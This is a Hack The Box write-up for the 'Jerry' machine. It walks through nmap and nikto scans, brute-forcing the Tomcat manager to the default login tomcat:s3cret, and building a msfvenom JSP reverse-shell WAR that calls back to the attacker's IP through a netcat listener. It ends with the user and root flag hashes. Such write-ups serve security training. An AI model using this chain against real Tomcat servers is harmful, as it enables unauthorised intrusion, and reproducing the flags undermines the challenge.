Hackthebox writeup - Jerry
Getting information
Since this is a htb challenge we know the IP of the target, and our first goal is to learn as much as possible about the target.
- -vv: Verbosity is increased 2x to allow us to see what Nmap is doing during the scan.
- --reason: Adds a column to our map results for why Nmap classified it that port.
- -Pn: Tells Nmap to skip the ping test and just scan our provided target since we know it's up (10.10.10.197).
- -A: More aggressive scan including OS detection, Version detection, traceroute, script scanning.
- --osscan-guess: Asks NMAP to guess the OS version if no perfect match found.
- --version-all: Tries all version probs for every port.
- -p-: Scan ports 1 - 65535.
PS: db_nmap can take alle the normal nmap options and parameters.
msf6 > db_nmap -vv --reason -Pn -A --osscan-guess --version-all -p- 10.10.10.95
... a lot of waiting and output here ...
msf6 > services 10.10.10.95
Services
========
host port proto name state info
---- ---- ----- ---- ----- ----
10.10.10.95 8080 tcp http open Apache Tomcat/Coyote JSP engine 1.1
msf6 >
Looking at the result of the nmap scan we also see that there is a webserver running on port 8080.
jerry@kali:/mnt/hgfs/kali_share/jerry$ nikto -Cgidirs all -host 10.10.10.95 -port 8080
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.10.95
+ Target Hostname: 10.10.10.95
+ Target Port: 8080
+ Start Time: 2021-04-01 18:22:48 (GMT2)
---------------------------------------------------------------------------
+ Server: Apache-Coyote/1.1
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ OSVDB-39272: /favicon.ico file identifies this app/server as: Apache Tomcat (possibly 5.5.26 through 8.0.15), Alfresco Community
+ Allowed HTTP Methods: GET, HEAD, POST, PUT, DELETE, OPTIONS
+ OSVDB-397: HTTP method ('Allow' Header): 'PUT' method could allow clients to save files on the web server.
+ OSVDB-5646: HTTP method ('Allow' Header): 'DELETE' may allow clients to remove files on the web server.
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ /examples/servlets/index.html: Apache Tomcat default JSP pages present.
+ OSVDB-3720: /examples/jsp/snp/snoop.jsp: Displays information about page retrievals, including other users.

+ Default account found for 'Tomcat Manager Application' at /manager/html (ID 'tomcat', PW 's3cret'). Apache Tomcat.
+ /host-manager/html: Default Tomcat Manager / Host Manager interface found
+ /manager/html: Tomcat Manager / Host Manager interface found (pass protected)
+ /manager/status: Tomcat Server Status interface found (pass protected)
+ 26574 requests: 0 error(s) and 14 item(s) reported on remote host
+ End Time: 2021-04-01 18:57:47 (GMT2) (2099 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
Lets try the metasploit dirscanner too.
msf6 > use auxiliary/scanner/http/dir_scanner
msf6 auxiliary(scanner/http/dir_scanner) > set rhosts 10.10.10.95
rhosts => 10.10.10.95
msf6 auxiliary(scanner/http/dir_scanner) > set rport 8080
rport => 8080
msf6 auxiliary(scanner/http/dir_scanner) > run
[*] Detecting error code
[*] Using code '404' as not found for 10.10.10.95
[+] Found http://10.10.10.95:8080/[SecCheck]/ 404 (10.10.10.95)
[+] Found http://10.10.10.95:8080/docs/ 200 (10.10.10.95)
[+] Found http://10.10.10.95:8080/examples/ 404 (10.10.10.95)
[+] Found http://10.10.10.95:8080/manager/ 302 (10.10.10.95)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/dir_scanner) >
Lets try to guess some usernames for the managerpage.
msf6 > use auxiliary/scanner/http/tomcat_mgr_login
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set BLANK_PASSWORDS true
BLANK_PASSWORDS => true
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set rhosts 10.10.10.95
rhosts => 10.10.10.95
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set rport 8080
rport => 8080
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set user_as_pass
user_as_pass => false
msf6 auxiliary(scanner/http/tomcat_mgr_login) > run
[-] 10.10.10.95:8080 - LOGIN FAILED: admin: (Incorrect)
...
[+] 10.10.10.95:8080 - Login Successful: tomcat:s3cret
...
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/tomcat_mgr_login) >
Voila, we got some credentials, write it down in your loot file. It could probably be used somewhere.
PS: If you have eyes for detail you noticed that nikto also revealed the username:password as part of its scan.
Lets test our credentials:
Create, upload and execute some malicious content
Ok, we now have a working set of credentials to the tomcat manager interface. Lets see if we are able to upload something malicious.
Take 1, will fail
msf6 > use exploit/multi/http/tomcat_mgr_upload
[*] Using configured payload java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) > username tomcat
[-] Unknown command: username.
msf6 exploit(multi/http/tomcat_mgr_upload) > options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.13 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword s3cret
HttpPassword => s3cret
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat
HttpUsername => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set Rport 8080
Rport => 8080
msf6 exploit(multi/http/tomcat_mgr_upload) > set Rhosts 10.10.10.95
Rhosts => 10.10.10.95
msf6 exploit(multi/http/tomcat_mgr_upload) > show targets
Exploit targets:
Id Name
-- ----
0 Java Universal
1 Windows Universal
2 Linux x86
msf6 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 10.10.14.13:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying 0c6x93da6ZgsptKTbGRuXu...
[*] Executing 0c6x93da6ZgsptKTbGRuXu...
[*] Undeploying 0c6x93da6ZgsptKTbGRuXu ...
[*] Exploit completed, but no session was created.
Ok, something did not work here. Lets try to craft the exploit and upload it manually.
Take 2, will succeed
First we gather some information about a potential payload:
jerry@kali:/mnt/hgfs/kali_share/jerry$ msfvenom -p java/jsp_shell_reverse_tcp --list-options
Options for payload/java/jsp_shell_reverse_tcp:
=========================
Name: Java JSP Command Shell, Reverse TCP Inline
Module: payload/java/jsp_shell_reverse_tcp
Platform: Linux, OSX, Solaris, Unix, Windows
Arch: java
Needs Admin: No
Total size: 0
Rank: Normal
Provided by:
sf <stephen_fewer@harmonysecurity.com>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
SHELL no The system shell to use.
Description:
Connect back to attacker and spawn a command shell
Advanced options for payload/java/jsp_shell_reverse_tcp:
=========================
Name Current Setting Required Description
---- --------------- -------- -----------
AutoRunScript no A script to run automatically on session creation.
CommandShellCleanupCommand no A command to run before the session is closed
CreateSession true no Create a new session for every successful login
InitialAutoRunScript no An initial script to run on session creation (before AutoRunScript)
ReverseAllowProxy false yes Allow reverse tcp even with Proxies specified. Connect back will NOT go through proxy but directly to LHOST
ReverseListenerBindAddress no The specific IP address to bind to on the local system
ReverseListenerBindPort no The port to bind to on the local system if different from LPORT
ReverseListenerComm no The specific communication channel to use for this listener
ReverseListenerThreaded false yes Handle every connection in a new thread (experimental)
StagerRetryCount 10 no The number of times the stager should retry if the first connect fails
StagerRetryWait 5 no Number of seconds to wait for the stager between reconnect attempts
VERBOSE false no Enable detailed status messages
WORKSPACE no Specify the workspace for this module
Evasion options for payload/java/jsp_shell_reverse_tcp:
=========================
Name Current Setting Required Description
---- --------------- -------- -----------

With all the needed information, craft the payload in .war format:
jerry@kali:/mnt/hgfs/kali_share/jerry$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.13 LPORT=8001 -f war > reverse_tcp.war
Payload size: 1103 bytes
Final size of war file: 1103 bytes
Upload the war file in the manager interface:

Start your netcat listener:
jerry@kali:/mnt/hgfs/kali_share/jerry$ nc -lvnp 8001
When we created the .war file we created a random named webpage. Unzip the .war file to get the name of our webpage.
jerry@kali:/mnt/hgfs/kali_share/jerry$ unzip reverse_tcp.war
Archive: reverse_tcp.war
creating: WEB-INF/
inflating: WEB-INF/web.xml
inflating: btexbwzjlckwsjt.jsp
Visit the page with your malicious payload:
Voila, we got a reverse_tcp connection back to our attacking machine.
jerry@kali:/mnt/hgfs/kali_share/jerry$ nc -lvnp 8001
listening on [any] 8001 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.95] 49194
id
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>dir
dir
Volume in drive C has no label.
Volume Serial Number is FC2B-E489
Directory of C:\apache-tomcat-7.0.88
06/19/2018 04:07 AM <DIR> .
06/19/2018 04:07 AM <DIR> ..
06/19/2018 04:06 AM <DIR> bin
06/19/2018 06:47 AM <DIR> conf
06/19/2018 04:06 AM <DIR> lib
05/07/2018 02:16 PM 57,896 LICENSE
04/03/2021 05:44 PM <DIR> logs
05/07/2018 02:16 PM 1,275 NOTICE
05/07/2018 02:16 PM 9,600 RELEASE-NOTES
05/07/2018 02:16 PM 17,454 RUNNING.txt
04/03/2021 06:11 PM <DIR> temp
04/03/2021 06:18 PM <DIR> webapps
06/19/2018 04:34 AM <DIR> work
4 File(s) 86,225 bytes
9 Dir(s) 27,602,919,424 bytes free
C:\apache-tomcat-7.0.88>
Get the flags
We now have a non-priviliged shell on the server. Let's look around.
C:\apache-tomcat-7.0.88>> cd /
cd /
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is FC2B-E489
Directory of C:\
06/19/2018 04:07 AM <DIR> apache-tomcat-7.0.88
08/22/2013 06:52 PM <DIR> PerfLogs
06/19/2018 06:42 PM <DIR> Program Files
06/19/2018 06:42 PM <DIR> Program Files (x86)
06/18/2018 11:31 PM <DIR> Users
06/19/2018 06:54 PM <DIR> Windows
0 File(s) 0 bytes
6 Dir(s) 27,602,800,640 bytes free
C:\>cd Users/Administrator/Desktop
cd Users/Administrator/Desktop
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is FC2B-E489
Directory of C:\Users\Administrator\Desktop
06/19/2018 07:09 AM <DIR> .
06/19/2018 07:09 AM <DIR> ..
06/19/2018 07:09 AM <DIR> flags
0 File(s) 0 bytes
3 Dir(s) 27,602,800,640 bytes free
C:\Users\Administrator\Desktop>cd flags
cd flags
C:\Users\Administrator\Desktop\flags>dir
dir
Volume in drive C has no label.
Volume Serial Number is FC2B-E489
Directory of C:\Users\Administrator\Desktop\flags
06/19/2018 07:09 AM <DIR> .
06/19/2018 07:09 AM <DIR> ..
06/19/2018 07:11 AM 88 2 for the price of 1.txt
1 File(s) 88 bytes
2 Dir(s) 27,602,800,640 bytes free
C:\Users\Administrator\Desktop\flags>type 2 for the price of 1.txt
type 2 for the price of 1.txt
C:\Users\Administrator\Desktop\flags>type *.txt
type *.txt
user.txt
7004dbcef0f854e0fb401875f26ebd00
root.txt
04a8b36e1545a455393d067e772fe90e
Congratulations!
You have now got both the user AND the root flag for the htb Jerry.
